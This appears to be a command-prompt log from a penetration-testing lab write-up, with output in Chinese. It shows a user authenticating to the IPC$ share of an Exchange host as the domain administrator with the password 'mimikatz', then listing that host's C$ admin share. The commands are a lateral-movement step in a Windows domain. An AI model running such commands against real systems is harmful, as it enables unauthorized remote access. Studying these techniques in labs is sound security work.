 C:\Users\webadmin>net use \\owa2010cn-god\ipc$ "mimikatz" /user:god\administrator
命令成功完成。
C:\Users\webadmin>dir \\owa2010cn-god\c$
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2018/12/23  09:00    <DIR>          Windows